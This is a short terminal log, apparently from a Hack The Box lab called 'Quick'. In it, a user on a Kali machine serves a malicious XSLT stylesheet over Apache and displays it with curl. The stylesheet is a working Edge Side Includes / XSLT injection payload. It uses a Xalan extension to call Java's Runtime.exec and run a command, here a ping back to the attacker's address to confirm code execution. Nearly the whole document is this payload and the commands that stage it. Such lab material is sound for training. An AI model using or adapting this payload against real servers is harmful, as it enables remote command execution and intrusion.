 ┌──(kali㉿kali)-[~/htb-labs/Quick/curl]
└─$ ls -lsa /var/www/html/esi.xsl
4 -rw-r--r-- 1 root root 614 Aug 29 09:50 /var/www/html/esi.xsl
┌──(kali㉿kali)-[~/htb-labs/Quick/curl]
└─$ systemctl start apache
Failed to start apache.service: Unit apache.service not found.
┌──(kali㉿kali)-[~/htb-labs/Quick/curl]
└─$ systemctl start apache2
┌──(kali㉿kali)-[~/htb-labs/Quick/curl]
└─$ curl http://10.10.15.73/esi.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[ping -c 2 10.10.15.73]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>